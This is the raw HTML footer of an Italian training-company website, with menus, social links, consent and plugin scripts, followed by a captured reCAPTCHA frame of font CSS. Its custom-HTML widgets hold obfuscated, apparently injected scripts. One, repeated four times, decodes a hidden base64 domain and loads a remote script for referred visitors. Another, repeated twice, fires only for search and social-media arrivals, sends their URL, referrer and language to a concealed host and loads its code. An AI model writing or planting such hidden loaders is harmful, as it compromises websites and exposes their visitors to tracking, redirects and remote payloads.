 <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://www.facebook.com/easyacademy.it" target="_blank" rel="noopener">[icon name=icon-facebook]</a></span>

 <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://twitter.com/easyofficebo" target="_blank" rel="noopener">[icon name=icon-twitter]</a></span>


       <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://linkedin.com/company/easyacademybo" target="_blank" rel="noopener">[icon name=icon-linkedin]</a></span>

       <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="http://www.easyacademy.it/feed/" target="_blank" rel="noopener">[icon name=icon-rss-sign]</a></span>
</div>
<a href="https://www.iubenda.com/privacy-policy/14463746" class="iubenda-black iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
<a href="https://www.iubenda.com/privacy-policy/14463746/cookie-policy" class="iubenda-black iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
</div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">[adrotate group="6"]</div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="block-3" class="widget widget_block"><h5 class="titolo-footer">Location</h5>
<ul>
<li class="testo-footer"><a href="http://www.easyacademy.it/dove-siamo/bologna-arcoveggio/">Easy Academy Bologna - Arcoveggio</a></li>
</ul></aside><aside id="block-13" class="widget widget_block"><h5 class="titolo-footer">Servizi Business Center</h5></aside><aside id="block-17" class="widget widget_block"><li class="testo-footer"><a href="https://businesscenter.easyacademy.it/">Business Center</a></li></aside><aside id="block-15" class="widget widget_block"><h5 class="titolo-footer">Easy-Commerce<br>
</h5>
<li class="testo-footer"><a href="https://www.easyacademy.it/easy-commerce/">Easy-Commerce</a></li></aside><aside id="block-8" class="widget widget_block"><h5 class="titolo-footer">Affiliato<br>
</h5>
<p><a href="https://unimpresa.emiliaromagna.it/chi-siamo/ "><img decoding="async" src="https://www.easyacademy.it/wp-content/uploads/2023/06/UNIMPRESA-600250.gif"></a>
</p></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="block-4" class="widget widget_block"><h5 class="titolo-footer">Formazione</h5></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-menu-3-container"><ul id="menu-menu-3" class="menu"><li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.easyacademy.it/formazione/">Ricerca Corsi</a></li>
<li id="menu-item-12419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12419"><a href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/">Impara a meditare  con il metodo OMM</a></li>
<li id="menu-item-12420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12420"><a href="https://www.easyacademy.it/omm-business/">OMM Business</a></li>
<li id="menu-item-12421" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12421"><a href="https://www.easyacademy.it/fondi-imprese-fonarcom/">Fondi imprese | FonARCom</a></li>
<li id="menu-item-11916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11916"><a href="https://easyacademy.talentlms.com/index">Accesso piattaforma FaD</a></li>
<li id="menu-item-11915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11915"><a href="https://www.easyacademy.it/cateasy-workshop-webinar-eventi/">Workshop / Webinar formativi</a></li>
</ul></div></aside><aside id="block-12" class="widget widget_block"><h5 class="titolo-footer">In Partnership con<br>
</h5>
<p><a href="https://www.easyacademy.it/omm-business/"><img decoding="async" src="https://www.easyacademy.it/wp-content/uploads/2023/05/omm-business-600250.gif"></a></p>
<p><a href="https://www.istitutocappellari.it/"><img decoding="async" src="https://www.easyacademy.it/wp-content/uploads/2023/06/CAPPELLARI-600250.gif"></a></p></aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="block-5" class="widget widget_block"><h5 class="titolo-footer">Mappa del sito</h5></aside><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11999"><a href="https://www.easyacademy.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11995"><a href="https://www.easyacademy.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11183"><a href="#">Formazione</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11109"><a href="https://www.easyacademy.it/formazione/">Ricerca Corsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12414"><a href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/">Impara a meditare  con il metodo OMM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12307"><a href="#">Easy Business</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12387"><a href="https://www.easyacademy.it/omm-business/">OMM Business</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12363"><a href="https://www.easyacademy.it/fondi-imprese-fonarcom/">Fondi imprese | FonARCom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12312"><a href="https://www.easyacademy.it/corso-di-inglese-online/">Impara l&#8217;Inglese da zero</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12364"><a href="https://www.easyacademy.it/conversazioni-in-inglese-online/">Parlare l&#8217;Inglese da zero &#8211; Conversazioni</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10786"><a href="https://classroom.google.com/h">Accesso piattaforma FaD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354"><a href="https://www.easyacademy.it/cateasy-workshop-webinar-eventi/">Workshop / Webinar formativi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12073"><a href="#">Servizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11182"><a href="http://businesscenter.easyacademy.it">Business Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10183"><a href="https://www.easyacademy.it/servizi-ristorativi-caffe-dei-congressi/">Servizi Ristorativi – Caffè dei Congressi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11184"><a href="#">Contatti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8328"><a href="https://www.easyacademy.it/dove-siamo/">Dove siamo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12434"><a href="https://businesscenter.easyacademy.it/gallery/">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8382"><a href="https://www.easyacademy.it/chiedi-info/">Chiedi Info</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11181"><a href="#">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8329"><a href="https://www.easyacademy.it/news/">News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11180"><a href="https://www.websuggestion.it">WebSuggestion</a></li>
</ul>
</li>
</ul></div></aside><aside id="block-16" class="widget widget_block"><h5 class="titolo-footer">Canali Social</h5>
<ul>
<li class="testo-footer"><a href="http://telegram.me/easyacademybologna"> Telegram - Canale Easy Academy</a></li>
<li class="testo-footer"><a href="https://telegram.me/easylastminute">Telegram - Canale  Last Minute - Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.facebook.com/Easyacademy.it">Pagina Facebook Easy Academy</a></li>
<li class="testo-footer"><a href="https://twitter.com/easyofficebo">Pagina Twitter Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.linkedin.com/company/easyacademybo/">Pagina Linkedin Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.instagram.com/easy_academy/">Pagina Instagram Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.youtube.com/channel/UCbLBK5bbMycVAw5yg8mGuiw">Canale Youtube Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.cam.tv/easyacademy/video">Canale Video CAM.TV Easy Academy</a></li>
<li class="testo-footer"><a href="https://bit.ly/canalewebinareasyacademy
">Canale Webinar</a></li>
<li class="testo-footer"><a href="https://www.easyacademy.it/newsletter/
">Iscriviti alla Newsletter</a></li>
</ul></aside><aside id="block-6" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

                            </div>
                    <div class="row">
                        <div class="col-sm-12 text-center">
                                                    </div>
                        <div class="col-sm-12 footer-copyright">
                            <p>©2021 Easy Academy. Tutti i Diritti Riservati.</p>                            <p><a href="https://www.optimizepress.com/" target="_blank" rel="noopener">WordPress Theme by OptimizePress</a></p>                        </div>
                    </div>
                </div>
            </section>
            <script type="text/javascript">
            var _iub = _iub || [];
            _iub.csConfiguration = {"perPurposeConsent":true,"enableCMP":true,"ccpaAcknowledgeOnDisplay":true,"whitelabel":false,"lang":"it","siteId":1141901,"enableCcpa":true,"googleAdditionalConsentMode":true,"countryDetection":true,"ccpaNoticeDisplay":false,"cookiePolicyId":14463746, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"acceptButtonColor":"#0073CE","acceptButtonCaptionColor":"white","customizeButtonColor":"#DADADA","customizeButtonCaptionColor":"#4D4D4D","rejectButtonDisplay":true,"rejectButtonColor":"#0073CE","rejectButtonCaptionColor":"white","textColor":"black","backgroundColor":"white" }};
            </script>
            <script type="text/javascript" src="//cdn.iubenda.com/cs/tcf/stub-v2.js"></script>
            <script type="text/javascript" src="//cdn.iubenda.com/cs/ccpa/stub.js"></script>
            <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>

            <script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Successivo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["dom","lun","mar","mer","gio","ven","sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=5.20.6" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=5.20.6" id="featherlight-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=5.20.6" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=5.20.6" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=5.20.6" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=5.20.6" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=5.20.6" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.easyacademy.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="ecwid-frontend-js-js-extra">
/* <![CDATA[ */
var ecwidParams = {"useJsApiToOpenStoreCategoriesPages":"","storeId":"7029009"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/ecwid-shopping-cart/js/frontend.js?ver=6.12.14" id="ecwid-frontend-js-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/themes/old-op-smart-theme3/js/all.min.js?ver=1.0.14" id="opst-js-script-js"></script>
<script type="text/javascript" id="op3-google-recaptcha-js-extra">
/* <![CDATA[ */
var OP3ST = {"GoogleRecaptcha":{"googleRecaptchaSiteKey":"6Lc8inkaAAAAAEqNe08j_IQkMwy6n0ICwGUGOZLG"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc8inkaAAAAAEqNe08j_IQkMwy6n0ICwGUGOZLG" id="op3-google-recaptcha-js"></script>
        </footer>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8inkaAAAAAEqNe08j_IQkMwy6n0ICwGUGOZLG&co=aHR0cHM6Ly93d3cuZWFzeWFjYWRlbXkuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n84er6lasyue
body_size: 48655
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
